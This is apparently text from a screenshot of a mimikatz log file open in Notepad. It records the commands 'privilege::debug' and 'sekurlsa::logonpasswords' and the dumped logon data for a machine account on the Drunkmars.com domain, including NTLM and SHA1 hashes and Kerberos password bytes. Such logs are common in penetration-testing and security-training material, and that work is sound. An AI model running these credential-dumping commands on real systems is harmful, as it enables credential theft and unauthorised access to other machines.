 mimikatz.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 71164 (00000000:000115fc)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2021/4/16 12:37:11
SID : S-1-5-90-1
msv :
[00000003] Primary
* Username : WIN-M836NN6NU8B$
* Domain : DRUNKMARS0
* NTLM : 7c64e7ebf46b9515c56b2dd522d21c1c
* SHA1 : 22418a1c8c26a47759ae5b082c47e7054684b894
tspkg :
wdigest :
* Username : WIN-M836NN6NU8B$
* Domain : DRUNKMARS0
* Password : (null)
kerberos :
* Username : WIN-M836NN6NU8B$
* Domain : Drunkmars.com
* Password : 22 22 e2 00 fb 42 18 e2 9a fc 3c 4f 9f 99 31 9b d1 19 db 1d 05 a6
ssp : KO
credman :